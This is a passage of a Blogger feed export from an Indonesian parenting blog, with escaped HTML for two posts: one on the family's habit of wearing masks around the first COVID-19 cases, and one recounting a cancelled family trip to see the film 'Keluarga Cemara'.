Annasya\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESebelum pandemi, saya dan anak-anak memang sudah sering menggunakan masker. Kami sering menggunakan masker kalo sedang berkendara. Saat menjemput Annasya dan Athifah kami sering menggunakan masker. Apalagi udara di siang hari kadang teriknya poll. Debunya juga banyak.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EJadi menggunakan masker bisa mengurangi terpapar debu dan sinar matahari. Kami menggunakan masker kain. Belinya waktu itu hanya lima ribu rupiah perbuah.\u0026nbsp; Untuk anak-anak memang ada ukuran masker kecil. Sesuai dengan ukuran wajahnya mereka.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMasker kecil ukuran anak-anak ini, saya beli di toko galery atau koleksi stuff begitu. Warnanya juga macam-macam. Terbuat dari bahan kertas. Jadi setelah dipakai harus dibuang. Harga belinya waktu itu hanya seribuan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETapi sekarang sudah tidak ada lagi, kalo pun ada harganya sudah naik berkali-kali. Beruntung kami masih ada stok.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKalo kamu, bagaimana sejak kapan kasus pertama covid diketahui ditempatmu? Yuk, bercerita.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/5903739404036040055\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/04\/kasus-pertama-covid-19.html#comment-form","title":"11 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5903739404036040055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5903739404036040055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/04\/kasus-pertama-covid-19.html","title":"Kasus Pertama Covid 19 dan Kebiasaan Pakai Masker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKAFDxjMVXsR7Pb4JSGa2JnPAxCRvq8P2tlLGEsnopXKBozvkpsfq3FjvDeYaD0W0uR7NhGf8cET0aip9Ql9_BmMsnz3yV_hSOvS3UMbeFiVkkFY0_I3Wx5Z3_bsXw2z5ZDwhRnktAsZnn\/s72-c\/covid.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-4615622029904723468"},"published":{"$t":"2020-03-20T01:33:00.000+07:00"},"updated":{"$t":"2020-03-27T06:07:08.944+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Film"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Beberapa Film yang Bisa Menjadi Tontonan Anak  #dirumahaja"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAssalammualaikum.Wr.Wb\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ewww.mildaini.com_Bukan\nReview Film Keluarga Cemara. Jadi sesuai janji dengan anak-anak. hari jumat\n(03\/01\/2019) saya mengajak anak-anak untuk nonton film Keluarga Cemara di\nbioskop. Film ini sebelumnya sudah kami lihat trailernya, Meski agak kecewa\ndengan lagunya yang menampilkan penyanyinya yang saya sebut berpakaian tidak\ntepat alias seksi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EApalagi, dia muncul\npas ngomong di bait ini \"Harta yang paling berharga\"... duh, buyar\ndeh lamunan saya tentang memori lagu dan film ini dulu. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EIya film Keluarga\nCemara bukan film baru, melainkan film lama yang lagunya sudah sangat akrab\nbagi keluarga Indonesia. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESaya jadi agak gimana\nawalnya, mendengarkan lagunya jika melihat soudtrack videonya dan membayangkan\nitu adalah kondisi keluarga saya. Lebih baik membayangkan dan mendengarkan\nlagunya saja.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESaya, sempat bikin\nstatus di facebook, ternyata ada juga yang menyesali itu bisa terjadi. Tapi\nkemudian ada juga teman facebook saya yang menampilkan trailer film lainnya\nyang ada di youtube yang isinya lebih lebih keluarga deh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESaya pun akhirnya\nlebih memutar link yang diberikan oleh teman saya tersebut, lebih family dan\npas deh dengan pesan di lagunya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EOkelah, kita lupakan\nsaja soal soundtrack lagu yang penyanyinya seksi itu....\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJOwQRGP79G0fLShcf4snQe1-t7xOzXogxgKd2H1iOiYbEuM0bjb0thyFOpUtWyj1uHiKLfjxEml5dejKq4l1lE6n7KSc9VAnzTYLHUluaA8unUMxalyv9SvG_gAdBN_fdgx080o4-U6vz\/s1600\/a1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJOwQRGP79G0fLShcf4snQe1-t7xOzXogxgKd2H1iOiYbEuM0bjb0thyFOpUtWyj1uHiKLfjxEml5dejKq4l1lE6n7KSc9VAnzTYLHUluaA8unUMxalyv9SvG_gAdBN_fdgx080o4-U6vz\/s640\/a1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\n\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EPersiapan Menonton\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDari rumah, karena\nanak-anak masih libur sementara saya masih kerja. Jadi kami semua berangkat ke\nrumah nenek dulu. Setelah nge-drop anak-anak. Saya lanjut ke kantor dulu.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESebab ini kamis, jadi\nsaya sebenarnya ingin ngajak anak nonton di jam dua belas siang saja. Jadi\nhabis shalat dzuhur langsung cuss ke Bioskop.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ERencana nonton di\nMega Mall saja, selain dekat, juga dekat dengan pasar. jadi bisa langsung\nsekalian belanja. Soal harga tiket, juga lebih murah sih dari XXI . Jadi bisa\nbuat tambahan beli snack dan minuman.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EJam setengah dua\nbelas, saya menelpon ke Kakak Nawra, dia mengangkat cepat telepon dari saya dan\nsiap dengan apa yang saya perintahkan, hihihi. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESaya meminta untuk\ndia menyiapkan dan mengkondisikan adik-adiknya untuk siap. Begitu saya datang,\nbisa cuuss berangkat.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EGak lama , saya\nsampai di rumah. Ngak jauh perjalanannya. Cuma dari Sawah Lebar ke Tengah Padang.\nSekitar tiga kilo, dari lokasi tempat saya kerja menuju rumah neneknya\nanak-anak.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBegitu sampai di\nrumah . Eh, ternyata di depan saya dapati si Athifah dan Annasya masih asik\nbermain tanah, hahaha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESaya, masuk ke dalam,\neh ternyata si kakak, malah tertidur, hahaha. Ini pada mau nonton apa ngak sih.\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKok, ga ada yang\nsiap. Saya memanggil anak-anak dan mengumpulkan mereka bertiga. Saya katakan\nbahwa kita akan menonton, jadi bersiaplah.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ci\u003E\u003Cb\u003E“Gimana ini jadi ngak\nkita nonton!” ucap saya agak sedikit keras seolah berteriak.\u003C\/b\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMereka bertiga bergegas,\nmembereskan mainan, merapikan rumah dan mengganti pakaian, serta menggunakan\nsepatu. Si Kakak, sudah selesai shalat dzuhur. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESaya melirik jam,\nhampir jam setengah satu. Duh, pasti filmnya sudah mulai dan belum lagi jalan\nke sana, pasti banyak yang kepotong.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003ESaya lalu putuskan\nlangsung, bahwa tidak jadi nonton! \u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDengan alasan kalian\ntidak siap. Wajah anak-anak langsung berubah, kasihan juga melihatnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EGagal nonton, karena\nanak-anak tidak siap.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESaya istirahat\nsebentar, namun hati ngak tenang, soalnya tadi udah kadung ijin dari kantor. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENah, terus sekarang\nmalah leyeh-leyeh lagi. Kalo nonton di hari senin, belum tahu lagi gimana\nsikonnya. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDuh, jadi galau. Jam\nbaru bergerak menuju angka satu siang.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EApa tetap nonton saja\nyah, saya pun mengecek kembali jam nonton. Ada di jam 14.20 yang paling dekat. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, 